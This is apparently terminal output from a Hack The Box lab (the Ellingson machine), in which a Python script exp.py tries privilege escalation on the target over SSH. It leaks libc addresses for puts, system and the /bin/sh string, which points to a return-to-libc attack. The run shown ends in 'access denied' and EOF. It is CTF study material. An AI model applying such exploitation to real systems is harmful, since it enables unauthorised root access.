 root@kali:~/hackthebox/ellingson/privesc# python exp.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on 10.10.10.139: pid 2183
[+] Address of puts in libc: 0x7ff77ddf69c0
[+] Address of libc base: 0x7ff77dd76000
[+] Address of system in libc: 0x7ff77ddc5440
[+] Address of binsh string in libc: 0x7ff77df29e9a
[*] Switching to interactive mode

Enter access password:
access denied.
[*] Got EOF while reading in interactive
$ id
[*] Stopped remote process 'garbage' on 10.10.10.139 (pid 2183)
[*] Got EOF while sending in interactive
root@kali:~/hackthebox/ellingson/privesc#